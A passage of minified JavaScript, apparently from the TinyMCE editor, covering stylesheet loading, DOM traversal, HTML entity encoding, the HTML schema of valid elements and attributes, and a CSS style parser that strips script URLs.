y;t.contentCssCors&&Vt(b,"crossOrigin","anonymous"),t.referrerPolicy&&Vt(b,"referrerpolicy",t.referrerPolicy),c=b.dom,c.onload=h,c.onerror=p,y=b,Jn(Mn(r),y),Vt(b,"href",u)})),l=e=>{const t=Tt._addCacheSuffix(e);we(o,t).each((e=>{0==--e.count&&(delete o[t],(e=>{const t=Mn(r);Yo(t,"#"+e).each(to)})(e.id))}))};return{load:i,loadAll:e=>Promise.allSettled($(e,(e=>i(e).then(N(e))))).then((e=>{const t=W(e,(e=>"fulfilled"===e.status));return t.fail.length>0?Promise.reject($(t.fail,(e=>e.reason))):$(t.pass,(e=>e.value))})),unload:l,unloadAll:e=>{V(e,(e=>{l(e)}))},_setReferrerPolicy:e=>{t.referrerPolicy=e}}},Jo=(()=>{const e=new WeakMap;return{forElement:(t,n)=>{const o=Ln(t).dom;return M.from(e.get(o)).getOrThunk((()=>{const t=Qo(o,n);return e.set(o,t),t}))}}})();class Zo{constructor(e,t){this.node=e,this.rootNode=t,this.current=this.current.bind(this),this.next=this.next.bind(this),this.prev=this.prev.bind(this),this.prev2=this.prev2.bind(this)}current(){return this.node}next(e){return this.node=this.findSibling(this.node,"firstChild","nextSibling",e),this.node}prev(e){return this.node=this.findSibling(this.node,"lastChild","previousSibling",e),this.node}prev2(e){return this.node=this.findPreviousNode(this.node,e),this.node}findSibling(e,t,n,o){if(e){if(!o&&e[t])return e[t];if(e!==this.rootNode){let t=e[n];if(t)return t;for(let o=e.parentNode;o&&o!==this.rootNode;o=o.parentNode)if(t=o[n],t)return t}}}findPreviousNode(e,t){if(e){const n=e.previousSibling;if(this.rootNode&&n===this.rootNode)return;if(n){if(!t)for(let e=n.lastChild;e;e=e.lastChild)if(!e.lastChild)return e;return n}const o=e.parentNode;if(o&&o!==this.rootNode)return o}}}const er=["pre"].concat(["h1","h2","h3","h4","h5","h6"]),tr=e=>{let t;return n=>(t=t||re(e,L),xe(t,Lt(n)))},nr=tr(["article","aside","details","div","dt","figcaption","footer","form","fieldset","header","hgroup","html","main","nav","section","summary","body","p","dl","multicol","dd","figure","address","center","blockquote","h1","h2","h3","h4","h5","h6","listing","xmp","pre","plaintext","menu","dir","ul","ol","li","hr","table","tbody","thead","tfoot","th","tr","td","caption"]),or=e=>Ft(e)&&!nr(e),rr=e=>Ft(e)&&"br"===Lt(e),sr=tr(["h1","h2","h3","h4","h5","h6","p","div","address","pre","form","blockquote","center","dir","fieldset","header","footer","article","section","hgroup","aside","nav","figure"]),ar=tr(["ul","ol","dl"]),ir=tr(["li","dd","dt"]),lr=tr(["thead","tbody","tfoot"]),dr=tr(["td","th"]),cr=tr(["pre","script","textarea","style"]),ur=tr(er),mr=e=>ur(e)||or(e),fr=(e,t,n)=>Go(e,t,n).isSome(),gr="\ufeff",pr="\xa0",hr=e=>e===gr,br=(e,t)=>{let n=[];return V(Nn(e),(e=>{t(e)&&(n=n.concat([e])),n=n.concat(br(e,t))})),n},vr=(e,t)=>((e,t)=>{const n=void 0===t?document:t.dom;return hn(n)?[]:$(n.querySelectorAll(e),mn)})(t,e),yr=((e,t)=>{const n=t=>e(t)?M.from(t.dom.nodeValue):M.none();return{get:t=>{if(!e(t))throw new Error("Can only get text value of a text node");return n(t).getOr("")},getOption:n,set:(t,n)=>{if(!e(t))throw new Error("Can only set raw text value of a text node");t.dom.nodeValue=n}}})(Ut),Cr=e=>yr.get(e),wr=e=>yr.getOption(e),xr=()=>{const e=cn("br");return Vt(e,"data-mce-bogus","1"),e},kr=e=>{eo(e),Jn(e,xr())},Sr=e=>{On(e).each((t=>{kn(t).each((n=>{nr(e)&&rr(t)&&nr(n)&&to(t)}))}))},_r=gr,Er=hr,Nr=e=>e.replace(/\uFEFF/g,""),Rr=yo,Ar=Ro,Or=e=>(Ar(e)&&(e=e.parentNode),Rr(e)&&e.hasAttribute("data-mce-caret")),Tr=e=>Ar(e)&&Er(e.data),Br=e=>Or(e)||Tr(e),Dr=e=>e.firstChild!==e.lastChild||!Po(e.firstChild),Pr=e=>{const t=e.container();return!!Ro(t)&&(t.data.charAt(e.offset())===_r||e.isAtStart()&&Tr(t.previousSibling))},Lr=e=>{const t=e.container();return!!Ro(t)&&(t.data.charAt(e.offset()-1)===_r||e.isAtEnd()&&Tr(t.nextSibling))},Mr=e=>Ar(e)&&e.data[0]===_r,Ir=e=>Ar(e)&&e.data[e.data.length-1]===_r,Fr=e=>e&&e.hasAttribute("data-mce-caret")?((e=>{var t;const n=e.getElementsByTagName("br"),o=n[n.length-1];So(o)&&(null===(t=o.parentNode)||void 0===t||t.removeChild(o))})(e),e.removeAttribute("data-mce-caret"),e.removeAttribute("data-mce-bogus"),e.removeAttribute("style"),e.removeAttribute("data-mce-style"),e.removeAttribute("_moz_abspos"),e):null,Ur=e=>Or(e.startContainer),zr=Mo,jr=Io,Hr=Po,$r=Ro,Vr=wo(["script","style","textarea"]),qr=wo(["img","input","textarea","hr","iframe","video","audio","object","embed"]),Wr=wo(["table"]),Kr=Br,Gr=e=>!Kr(e)&&($r(e)?!Vr(e.parentNode):qr(e)||Hr(e)||Wr(e)||Yr(e)),Yr=e=>!(e=>yo(e)&&"true"===e.getAttribute("unselectable"))(e)&&jr(e),Xr=(e,t)=>Gr(e)&&((e,t)=>{for(let n=e.parentNode;n&&n!==t;n=n.parentNode){if(Yr(n))return!1;if(zr(n))return!0}return!0})(e,t),Qr=/^[ \t\r\n]*$/,Jr=e=>Qr.test(e),Zr=e=>"\n"===e||"\r"===e,es=(e,t=4,n=!0,o=!0)=>{const r=((e,t)=>t<=0?"":new Array(t+1).join(" "))(0,t),s=e.replace(/\t/g,r),a=Y(s,((e,t)=>(e=>-1!==" \f\t\v".indexOf(e))(t)||t===pr?e.pcIsSpace||""===e.str&&n||e.str.length===s.length-1&&o||((e,t)=>t<e.length&&t>=0&&Zr(e[t]))(s,e.str.length+1)?{pcIsSpace:!1,str:e.str+pr}:{pcIsSpace:!0,str:e.str+" "}:{pcIsSpace:Zr(t),str:e.str+t}),{pcIsSpace:!1,str:""});return a.str},ts=(e,t)=>Gr(e)&&!((e,t)=>Ro(e)&&Jr(e.data)&&!((e,t)=>{const n=mn(t),o=mn(e);return fr(o,"pre,code",O(bn,n))})(e,t))(e,t)||(e=>yo(e)&&"A"===e.nodeName&&!e.hasAttribute("href")&&(e.hasAttribute("name")||e.hasAttribute("id")))(e)||ns(e),ns=ko("data-mce-bookmark"),os=ko("data-mce-bogus"),rs=("data-mce-bogus","all",e=>yo(e)&&"all"===e.getAttribute("data-mce-bogus"));const ss=(e,t=!0)=>((e,t)=>{let n=0;if(ts(e,e))return!1;{let o=e.firstChild;if(!o)return!0;const r=new Zo(o,e);do{if(t){if(rs(o)){o=r.next(!0);continue}if(os(o)){o=r.next();continue}}if(Po(o))n++,o=r.next();else{if(ts(o,e))return!1;o=r.next()}}while(o);return n<=1}})(e.dom,t),as=(e,t)=>C(e)&&(ts(e,t)||or(mn(e))),is=e=>(e=>"span"===e.nodeName.toLowerCase())(e)&&"bookmark"===e.getAttribute("data-mce-type"),ls=(e,t,n)=>{var o;const r=n||t;if(yo(t)&&is(t))return t;const s=t.childNodes;for(let t=s.length-1;t>=0;t--)ls(e,s[t],r);if(yo(t)){const e=t.childNodes;1===e.length&&is(e[0])&&(null===(o=t.parentNode)||void 0===o||o.insertBefore(e[0],t))}return(e=>Do(e)||Bo(e))(t)||ts(t,r)||(e=>!!yo(e)&&e.childNodes.length>0)(t)||((e,t)=>Ro(e)&&e.data.length>0&&((e,t)=>{const n=new Zo(e,t).prev(!1),o=new Zo(e,t).next(!1),r=v(n)||as(n,t),s=v(o)||as(o,t);return r&&s})(e,t))(t,r)||e.remove(t),t},ds=Tt.makeMap,cs=/[&<>\"\u0060\u007E-\uD7FF\uE000-\uFFEF]|[\uD800-\uDBFF][\uDC00-\uDFFF]/g,us=/[<>&\u007E-\uD7FF\uE000-\uFFEF]|[\uD800-\uDBFF][\uDC00-\uDFFF]/g,ms=/[<>&\"\']/g,fs=/&#([a-z0-9]+);?|&([a-z0-9]+);/gi,gs={128:"\u20ac",130:"\u201a",131:"\u0192",132:"\u201e",133:"\u2026",134:"\u2020",135:"\u2021",136:"\u02c6",137:"\u2030",138:"\u0160",139:"\u2039",140:"\u0152",142:"\u017d",145:"\u2018",146:"\u2019",147:"\u201c",148:"\u201d",149:"\u2022",150:"\u2013",151:"\u2014",152:"\u02dc",153:"\u2122",154:"\u0161",155:"\u203a",156:"\u0153",158:"\u017e",159:"\u0178"},ps={'"':"&quot;","'":"&#39;","<":"&lt;",">":"&gt;","&":"&amp;","`":"&#96;"},hs={"&lt;":"<","&gt;":">","&amp;":"&","&quot;":'"',"&apos;":"'"},bs=(e,t)=>{const n={};if(e){const o=e.split(",");t=t||10;for(let e=0;e<o.length;e+=2){const r=String.fromCharCode(parseInt(o[e],t));if(!ps[r]){const t="&"+o[e+1]+";";n[r]=t,n[t]=r}}return n}},vs=bs("50,nbsp,51,iexcl,52,cent,53,pound,54,curren,55,yen,56,brvbar,57,sect,58,uml,59,copy,5a,ordf,5b,laquo,5c,not,5d,shy,5e,reg,5f,macr,5g,deg,5h,plusmn,5i,sup2,5j,sup3,5k,acute,5l,micro,5m,para,5n,middot,5o,cedil,5p,sup1,5q,ordm,5r,raquo,5s,frac14,5t,frac12,5u,frac34,5v,iquest,60,Agrave,61,Aacute,62,Acirc,63,Atilde,64,Auml,65,Aring,66,AElig,67,Ccedil,68,Egrave,69,Eacute,6a,Ecirc,6b,Euml,6c,Igrave,6d,Iacute,6e,Icirc,6f,Iuml,6g,ETH,6h,Ntilde,6i,Ograve,6j,Oacute,6k,Ocirc,6l,Otilde,6m,Ouml,6n,times,6o,Oslash,6p,Ugrave,6q,Uacute,6r,Ucirc,6s,Uuml,6t,Yacute,6u,THORN,6v,szlig,70,agrave,71,aacute,72,acirc,73,atilde,74,auml,75,aring,76,aelig,77,ccedil,78,egrave,79,eacute,7a,ecirc,7b,euml,7c,igrave,7d,iacute,7e,icirc,7f,iuml,7g,eth,7h,ntilde,7i,ograve,7j,oacute,7k,ocirc,7l,otilde,7m,ouml,7n,divide,7o,oslash,7p,ugrave,7q,uacute,7r,ucirc,7s,uuml,7t,yacute,7u,thorn,7v,yuml,ci,fnof,sh,Alpha,si,Beta,sj,Gamma,sk,Delta,sl,Epsilon,sm,Zeta,sn,Eta,so,Theta,sp,Iota,sq,Kappa,sr,Lambda,ss,Mu,st,Nu,su,Xi,sv,Omicron,t0,Pi,t1,Rho,t3,Sigma,t4,Tau,t5,Upsilon,t6,Phi,t7,Chi,t8,Psi,t9,Omega,th,alpha,ti,beta,tj,gamma,tk,delta,tl,epsilon,tm,zeta,tn,eta,to,theta,tp,iota,tq,kappa,tr,lambda,ts,mu,tt,nu,tu,xi,tv,omicron,u0,pi,u1,rho,u2,sigmaf,u3,sigma,u4,tau,u5,upsilon,u6,phi,u7,chi,u8,psi,u9,omega,uh,thetasym,ui,upsih,um,piv,812,bull,816,hellip,81i,prime,81j,Prime,81u,oline,824,frasl,88o,weierp,88h,image,88s,real,892,trade,89l,alefsym,8cg,larr,8ch,uarr,8ci,rarr,8cj,darr,8ck,harr,8dl,crarr,8eg,lArr,8eh,uArr,8ei,rArr,8ej,dArr,8ek,hArr,8g0,forall,8g2,part,8g3,exist,8g5,empty,8g7,nabla,8g8,isin,8g9,notin,8gb,ni,8gf,prod,8gh,sum,8gi,minus,8gn,lowast,8gq,radic,8gt,prop,8gu,infin,8h0,ang,8h7,and,8h8,or,8h9,cap,8ha,cup,8hb,int,8hk,there4,8hs,sim,8i5,cong,8i8,asymp,8j0,ne,8j1,equiv,8j4,le,8j5,ge,8k2,sub,8k3,sup,8k4,nsub,8k6,sube,8k7,supe,8kl,oplus,8kn,otimes,8l5,perp,8m5,sdot,8o8,lceil,8o9,rceil,8oa,lfloor,8ob,rfloor,8p9,lang,8pa,rang,9ea,loz,9j0,spades,9j3,clubs,9j5,hearts,9j6,diams,ai,OElig,aj,oelig,b0,Scaron,b1,scaron,bo,Yuml,m6,circ,ms,tilde,802,ensp,803,emsp,809,thinsp,80c,zwnj,80d,zwj,80e,lrm,80f,rlm,80j,ndash,80k,mdash,80o,lsquo,80p,rsquo,80q,sbquo,80s,ldquo,80t,rdquo,80u,bdquo,810,dagger,811,Dagger,81g,permil,81p,lsaquo,81q,rsaquo,85c,euro",32),ys=(e,t)=>e.replace(t?cs:us,(e=>ps[e]||e)),Cs=(e,t)=>e.replace(t?cs:us,(e=>e.length>1?"&#"+(1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320)+65536)+";":ps[e]||"&#"+e.charCodeAt(0)+";")),ws=(e,t,n)=>{const o=n||vs;return e.replace(t?cs:us,(e=>ps[e]||o[e]||e))},xs={encodeRaw:ys,encodeAllRaw:e=>(""+e).replace(ms,(e=>ps[e]||e)),encodeNumeric:Cs,encodeNamed:ws,getEncodeFunc:(e,t)=>{const n=bs(t)||vs,o=ds(e.replace(/\+/g,","));return o.named&&o.numeric?(e,t)=>e.replace(t?cs:us,(e=>void 0!==ps[e]?ps[e]:void 0!==n[e]?n[e]:e.length>1?"&#"+(1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320)+65536)+";":"&#"+e.charCodeAt(0)+";")):o.named?t?(e,t)=>ws(e,t,n):ws:o.numeric?Cs:ys},decode:e=>e.replace(fs,((e,t)=>t?(t="x"===t.charAt(0).toLowerCase()?parseInt(t.substr(1),16):parseInt(t,10))>65535?(t-=65536,String.fromCharCode(55296+(t>>10),56320+(1023&t))):gs[t]||String.fromCharCode(t):hs[e]||vs[e]||(e=>{const t=cn("div").dom;return t.innerHTML=e,t.textContent||t.innerText||e})(e)))},ks={},Ss={},_s={},Es=Tt.makeMap,Ns=Tt.each,Rs=Tt.extend,As=Tt.explode,Os=Tt.inArray,Ts=(e,t)=>(e=Tt.trim(e))?e.split(t||" "):[],Bs=(e,t={})=>{const n=Es(e," ",Es(e.toUpperCase()," "));return Rs(n,t)},Ds=e=>Bs("td th li dt dd figcaption caption details summary",e.getTextBlockElements()),Ps=(e,t)=>{if(e){const n={};return m(e)&&(e={"*":e}),Ns(e,((e,o)=>{n[o]=n[o.toUpperCase()]="map"===t?Es(e,/[, ]/):As(e,/[, ]/)})),n}},Ls=(e={})=>{var t;const n={},o={};let r=[];const s={},a={},i=(t,n,o)=>{const r=e[t];if(r)return Es(r,/[, ]/,Es(r.toUpperCase(),/[, ]/));{let e=Ss[t];return e||(e=Bs(n,o),Ss[t]=e),e}},l=null!==(t=e.schema)&&void 0!==t?t:"html5",d=(e=>{const t={};let n,o,r,s;const a=(e,o="",r="")=>{const s=Ts(r),a=Ts(e);let i=a.length;for(;i--;){const e=Ts([n,o].join(" "));t[a[i]]={attributes:re(e,(()=>({}))),attributesOrder:e,children:re(s,N(_s))}}},i=(e,n)=>{const o=Ts(e),r=Ts(n);let s=o.length;for(;s--;){const e=t[o[s]];for(let t=0,n=r.length;t<n;t++)e.attributes[r[t]]={},e.attributesOrder.push(r[t])}};if(ks[e])return ks[e];if(n="id accesskey class dir lang style tabindex title role",o="address blockquote div dl fieldset form h1 h2 h3 h4 h5 h6 hr menu ol p pre table ul",r="a abbr b bdo br button cite code del dfn em embed i iframe img input ins kbd label map noscript object q s samp script select small span strong sub sup textarea u var #text #comment","html4"!==e&&(n+=" contenteditable contextmenu draggable dropzone hidden spellcheck translate",o+=" article aside details dialog figure main header footer hgroup section nav",r+=" audio canvas command datalist mark meter output picture progress time wbr video ruby bdi keygen"),"html5-strict"!==e){n+=" xml:lang";const e="acronym applet basefont big font strike tt";r=[r,e].join(" "),Ns(Ts(e),(e=>{a(e,"",r)}));const t="center dir isindex noframes";o=[o,t].join(" "),s=[o,r].join(" "),Ns(Ts(t),(e=>{a(e,"",s)}))}return s=s||[o,r].join(" "),a("html","manifest","head body"),a("head","","base command link meta noscript script style title"),a("title hr noscript br"),a("base","href target"),a("link","href rel media hreflang type sizes hreflang"),a("meta","name http-equiv content charset"),a("style","media type scoped"),a("script","src async defer type charset"),a("body","onafterprint onbeforeprint onbeforeunload onblur onerror onfocus onhashchange onload onmessage onoffline ononline onpagehide onpageshow onpopstate onresize onscroll onstorage onunload",s),a("address dt dd div caption","",s),a("h1 h2 h3 h4 h5 h6 pre p abbr code var samp kbd sub sup i b u bdo span legend em strong small s cite dfn","",r),a("blockquote","cite",s),a("ol","reversed start type","li"),a("ul","","li"),a("li","value",s),a("dl","","dt dd"),a("a","href target rel media hreflang type",r),a("q","cite",r),a("ins del","cite datetime",s),a("img","src sizes srcset alt usemap ismap width height"),a("iframe","src name width height",s),a("embed","src type width height"),a("object","data type typemustmatch name usemap form width height",[s,"param"].join(" ")),a("param","name value"),a("map","name",[s,"area"].join(" ")),a("area","alt coords shape href target rel media hreflang type"),a("table","border","caption colgroup thead tfoot tbody tr"+("html4"===e?" col":"")),a("colgroup","span","col"),a("col","span"),a("tbody thead tfoot","","tr"),a("tr","","td th"),a("td","colspan rowspan headers",s),a("th","colspan rowspan headers scope abbr",s),a("form","accept-charset action autocomplete enctype method name novalidate target",s),a("fieldset","disabled form name",[s,"legend"].join(" ")),a("label","form for",r),a("input","accept alt autocomplete checked dirname disabled form formaction formenctype formmethod formnovalidate formtarget height list max maxlength min multiple name pattern readonly required size src step type value width"),a("button","disabled form formaction formenctype formmethod formnovalidate formtarget name type value","html4"===e?s:r),a("select","disabled form multiple name required size","option optgroup"),a("optgroup","disabled label","option"),a("option","disabled label selected value"),a("textarea","cols dirname disabled form maxlength name readonly required rows wrap"),a("menu","type label",[s,"li"].join(" ")),a("noscript","",s),"html4"!==e&&(a("wbr"),a("ruby","",[r,"rt rp"].join(" ")),a("figcaption","",s),a("mark rt rp summary bdi","",r),a("canvas","width height",s),a("video","src crossorigin poster preload autoplay mediagroup loop muted controls width height buffered",[s,"track source"].join(" ")),a("audio","src crossorigin preload autoplay mediagroup loop muted controls buffered volume",[s,"track source"].join(" ")),a("picture","","img source"),a("source","src srcset type media sizes"),a("track","kind src srclang label default"),a("datalist","",[r,"option"].join(" ")),a("article section nav aside main header footer","",s),a("hgroup","","h1 h2 h3 h4 h5 h6"),a("figure","",[s,"figcaption"].join(" ")),a("time","datetime",r),a("dialog","open",s),a("command","type label icon disabled checked radiogroup command"),a("output","for form name",r),a("progress","value max",r),a("meter","value min max low high optimum",r),a("details","open",[s,"summary"].join(" ")),a("keygen","autofocus challenge disabled form keytype name")),"html5-strict"!==e&&(i("script","language xml:space"),i("style","xml:space"),i("object","declare classid code codebase codetype archive standby align border hspace vspace"),i("embed","align name hspace vspace"),i("param","valuetype type"),i("a","charset name rev shape coords"),i("br","clear"),i("applet","codebase archive code object alt name width height align hspace vspace"),i("img","name longdesc align border hspace vspace"),i("iframe","longdesc frameborder marginwidth marginheight scrolling align"),i("font basefont","size color face"),i("input","usemap align"),i("select"),i("textarea"),i("h1 h2 h3 h4 h5 h6 div p legend caption","align"),i("ul","type compact"),i("li","type"),i("ol dl menu dir","compact"),i("pre","width xml:space"),i("hr","align noshade size width"),i("isindex","prompt"),i("table","summary width frame rules cellspacing cellpadding align bgcolor"),i("col","width align char charoff valign"),i("colgroup","width align char charoff valign"),i("thead","align char charoff valign"),i("tr","align char charoff valign bgcolor"),i("th","axis align char charoff valign nowrap bgcolor width height"),i("form","accept"),i("td","abbr axis scope align char charoff valign nowrap bgcolor width height"),i("tfoot","align char charoff valign"),i("tbody","align char charoff valign"),i("area","nohref"),i("body","background bgcolor text link vlink alink")),"html4"!==e&&(i("input button select textarea","autofocus"),i("input textarea","placeholder"),i("a","download"),i("link script img","crossorigin"),i("img","loading"),i("iframe","sandbox seamless allow allowfullscreen loading")),"html4"!==e&&V([t.video,t.audio],(e=>{delete e.children.audio,delete e.children.video})),Ns(Ts("a form meter progress dfn"),(e=>{t[e]&&delete t[e].children[e]})),delete t.caption.children.table,delete t.script,ks[e]=t,t})(l);!1===e.verify_html&&(e.valid_elements="*[*]");const c=Ps(e.valid_styles),u=Ps(e.invalid_styles,"map"),m=Ps(e.valid_classes,"map"),f=i("whitespace_elements","pre script noscript style textarea video audio iframe object code"),g=i("self_closing_elements","colgroup dd dt li option p td tfoot th thead tr"),p=i("void_elements","area base basefont br col frame hr img input isindex link meta param embed source wbr track"),h=i("boolean_attributes","checked compact declare defer disabled ismap multiple nohref noresize noshade nowrap readonly selected autoplay loop controls allowfullscreen"),b="td th iframe video audio object script code",v=i("non_empty_elements",b+" pre",p),y=i("move_caret_before_on_enter_elements",b+" table",p),C=i("text_block_elements","h1 h2 h3 h4 h5 h6 p div address pre form blockquote center dir fieldset header footer article section hgroup aside main nav figure"),w=i("block_elements","hr table tbody thead tfoot th tr td li ol ul caption dl dt dd noscript menu isindex option datalist select optgroup figcaption details summary",C),x=i("text_inline_elements","span strong b em i font s strike u var cite dfn code mark q sup sub samp");Ns("script noscript iframe noframes noembed title style textarea xmp plaintext".split(" "),(e=>{a[e]=new RegExp("</"+e+"[^>]*>","gi")}));const k=e=>new RegExp("^"+e.replace(/([?+*])/g,".$1")+"$"),S=e=>{const t=/^([#+\-])?([^\[!\/]+)(?:\/([^\[!]+))?(?:(!?)\[([^\]]+)])?$/,o=/^([!\-])?(\w+[\\:]:\w+|[^=~<]+)?(?:([=~<])(.*))?$/,s=/[*?+]/;if(e){const a=Ts(e,",");let i,l;n["@"]&&(i=n["@"].attributes,l=n["@"].attributesOrder);for(let e=0,d=a.length;e<d;e++){let d=t.exec(a[e]);if(d){const e=d[1],t=d[2],a=d[3],c=d[5],u={},m=[],f={attributes:u,attributesOrder:m};if("#"===e&&(f.paddEmpty=!0),"-"===e&&(f.removeEmpty=!0),"!"===d[4]&&(f.removeEmptyAttrs=!0),i&&(fe(i,((e,t)=>{u[t]=e})),l&&m.push(...l)),c){const e=Ts(c,"|");for(let t=0,n=e.length;t<n;t++)if(d=o.exec(e[t]),d){const e={},t=d[1],n=d[2].replace(/[\\:]:/g,":"),o=d[3],r=d[4];if("!"===t&&(f.attributesRequired=f.attributesRequired||[],f.attributesRequired.push(n),e.required=!0),"-"===t){delete u[n],m.splice(Os(m,n),1);continue}if(o&&("="===o&&(f.attributesDefault=f.attributesDefault||[],f.attributesDefault.push({name:n,value:r}),e.defaultValue=r),"~"===o&&(f.attributesForced=f.attributesForced||[],f.attributesForced.push({name:n,value:r}),e.forcedValue=r),"<"===o&&(e.validValues=Es(r,"?"))),s.test(n)){const t=e;f.attributePatterns=f.attributePatterns||[],t.pattern=k(n),f.attributePatterns.push(t)}else u[n]||m.push(n),u[n]=e}}if(i||"@"!==t||(i=u,l=m),a&&(f.outputName=t,n[a]=f),s.test(t)){const e=f;e.pattern=k(t),r.push(e)}else n[t]=f}}}},_=e=>{r=[],V(ue(n),(e=>{delete n[e]})),S(e),Ns(d,((e,t)=>{o[t]=e.children}))},E=e=>{const t=/^(~)?(.+)$/;e&&(delete Ss.text_block_elements,delete Ss.block_elements,Ns(Ts(e,","),(e=>{const r=t.exec(e);if(r){const e="~"===r[1],t=e?"span":"div",a=r[2];if(o[a]=o[t],s[a]=t,v[a.toUpperCase()]={},v[a]={},e||(w[a.toUpperCase()]={},w[a]={}),!n[a]){let e=n[t];e=Rs({},e),delete e.removeEmptyAttrs,delete e.removeEmpty,n[a]=e}Ns(o,((e,n)=>{e[t]&&(o[n]=e=Rs({},o[n]),e[a]=e[t])}))}})))},R=e=>{const t=/^([+\-]?)([A-Za-z0-9_\-.\u00b7\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u037d\u037f-\u1fff\u200c-\u200d\u203f-\u2040\u2070-\u218f\u2c00-\u2fef\u3001-\ud7ff\uf900-\ufdcf\ufdf0-\ufffd]+)\[([^\]]+)]$/;delete ks[l],e&&Ns(Ts(e,","),(e=>{const n=t.exec(e);if(n){const e=n[1];let t;t=e?o[n[2]]:o[n[2]]={"#comment":{}},t=o[n[2]],Ns(Ts(n[3],"|"),(n=>{"-"===e?delete t[n]:t[n]={}}))}}))},A=e=>{const t=n[e];if(t)return t;let o=r.length;for(;o--;){const t=r[o];if(t.pattern.test(e))return t}};e.valid_elements?_(e.valid_elements):(Ns(d,((e,t)=>{n[t]={attributes:e.attributes,attributesOrder:e.attributesOrder},o[t]=e.children})),Ns(Ts("strong/b em/i"),(e=>{const t=Ts(e,"/");n[t[1]].outputName=t[0]})),Ns(x,((t,o)=>{n[o]&&(e.padd_empty_block_inline_children&&(n[o].paddInEmptyBlock=!0),n[o].removeEmpty=!0)})),Ns(Ts("ol ul blockquote a table tbody"),(e=>{n[e]&&(n[e].removeEmpty=!0)})),Ns(Ts("p h1 h2 h3 h4 h5 h6 th td pre div address caption li"),(e=>{n[e].paddEmpty=!0})),Ns(Ts("span"),(e=>{n[e].removeEmptyAttrs=!0}))),E(e.custom_elements),R(e.valid_children),S(e.extended_valid_elements),R("+ol[ul|ol],+ul[ul|ol]"),Ns({dd:"dl",dt:"dl",li:"ul ol",td:"tr",th:"tr",tr:"tbody thead tfoot",tbody:"table",thead:"table",tfoot:"table",legend:"fieldset",area:"map",param:"video audio object"},((e,t)=>{n[t]&&(n[t].parentsRequired=Ts(e))})),e.invalid_elements&&Ns(As(e.invalid_elements),(e=>{n[e]&&delete n[e]})),A("span")||S("span[!data-mce-type|*]");const O=N(c),T=N(u),B=N(m),D=N(h),P=N(w),L=N(C),M=N(x),I=N(Object.seal(p)),F=N(g),U=N(v),z=N(y),j=N(f),H=N(Object.seal(a)),$=N(s);return{type:l,children:o,elements:n,getValidStyles:O,getValidClasses:B,getBlockElements:P,getInvalidStyles:T,getVoidElements:I,getTextBlockElements:L,getTextInlineElements:M,getBoolAttrs:D,getElementRule:A,getSelfClosingElements:F,getNonEmptyElements:U,getMoveCaretBeforeOnEnterElements:z,getWhitespaceElements:j,getSpecialElements:H,isValidChild:(e,t)=>{const n=o[e.toLowerCase()];return!(!n||!n[t.toLowerCase()])},isValid:(e,t)=>{const n=A(e);if(n){if(!t)return!0;{if(n.attributes[t])return!0;const e=n.attributePatterns;if(e){let n=e.length;for(;n--;)if(e[n].pattern.test(t))return!0}}}return!1},getCustomElements:$,addValidElements:S,setValidElements:_,addCustomElements:E,addValidChildren:R}},Ms=(e={},t)=>{const n=/(?:url(?:(?:\(\s*\"([^\"]+)\"\s*\))|(?:\(\s*\'([^\']+)\'\s*\))|(?:\(\s*([^)\s]+)\s*\))))|(?:\'([^\']+)\')|(?:\"([^\"]+)\")/gi,o=/\s*([^:]+):\s*([^;]+);?/g,r=/\s+$/,s={};let a,i;t&&(a=t.getValidStyles(),i=t.getInvalidStyles());const l="\\\" \\' \\; \\: ; : \ufeff".split(" ");for(let e=0;e<l.length;e++)s[l[e]]="\ufeff"+e,s["\ufeff"+e]=l[e];const d={parse:t=>{const a={};let i=!1;const l=e.url_converter,c=e.url_converter_scope||d,u=(e,t,n)=>{const o=a[e+"-top"+t];if(!o)return;const r=a[e+"-right"+t];if(!r)return;const s=a[e+"-bottom"+t];if(!s)return;const i=a[e+"-left"+t];if(!i)return;const l=[o,r,s,i];let d=l.length-1;for(;d--&&l[d]===l[d+1];);d>-1&&n||(a[e+t]=-1===d?l[0]:l.join(" "),delete a[e+"-top"+t],delete a[e+"-right"+t],delete a[e+"-bottom"+t],delete a[e+"-left"+t])},m=e=>{const t=a[e];if(!t)return;const n=t.split(" ");let o=n.length;for(;o--;)if(n[o]!==n[0])return!1;return a[e]=n[0],!0},f=e=>(i=!0,s[e]),g=(e,t)=>(i&&(e=e.replace(/\uFEFF[0-9]/g,(e=>s[e]))),t||(e=e.replace(/\\([\'\";:])/g,"$1")),e),p=e=>String.fromCharCode(parseInt(e.slice(1),16)),h=e=>e.replace(/\\[0-9a-f]+/gi,p),b=(t,n,o,r,s,a)=>{if(s=s||a)return"'"+(s=g(s)).replace(/\'/g,"\\'")+"'";if(n=g(n||o||r||""),!e.allow_script_urls){const t=n.replace(/[\s\r\n]+/g,"");if(/(java|vb)script:/i.test(t))return"";if(!e.allow_svg_data_urls&&/^data:image\/svg/i.test(t))return""}return l&&(n=l.call(c,n,"style")),"url('"+n.replace(/\'/g,"\\'")+"')"};if(t){let s;for(t=(t=t.replace(/[\u0000-\u001F]/g,"")).replace(/\\[\"\';:\uFEFF]/g,f).replace(/\"[^\"]+\"|\'[^\']+\'/g,(e=>e.replace(/[;:]/g,f)));s=o.exec(t);){o.lastIndex=s.index+s[0].length;let t=s[1].replace(r,"").toLowerCase(),l=s[2].replace(r,"");if(t&&l){if(t=h(t),l=h(l),-1!==t.indexOf("\ufeff")||-1!==t.indexOf('"'))continue;if(!e.allow_script_urls&&("behavior"===t||/expression\s*\(|\/\*|\*\//.test(l)))continue;"font-weight"===t&&"700"===l?l="bold":"color"!==t&&"background-color"!==t||(l=l.toLowerCase()),l=l.replace(n,b),a[t]=i?g(l,!0):l}}u("border","",!0),u("border","-width"),u("border","-color"),u("border","-style"),u("padding",""),u("margin",""),"border",y="border-style",C="border-color",m(v="border-width")&&m(y)&&m(C)&&(a.border=a[v]+" "+a[y]+" "+a[C],delete a[v],delete a[y],delete a[C]),"medium none"===a.border&&delete a.border,"none"===a["border-image"]&&delete a["border-image"]}var v,y,C;return a},serialize:(e,t)=>{let n="";const o=(t,o)=>{const r=o[t];if(r)for(let t=0,o=r.length;t<o;t++){const o=r[t],s=e[o];s&&(n+=(n.length>0?" ":"")+o+": "+s+";")}};return t&&a?(o("*",a),o(t,a)):fe(e,((e,o)=>{e&&((e,t)=>{if(!i||!t)return!0;let n=i["*"];return!(n&&n[e]||(n=i[t],n&&n[e]))})(o,t)&&(n+=(n.length>0?" ":"")+o+": "+e+";")})),n}};return 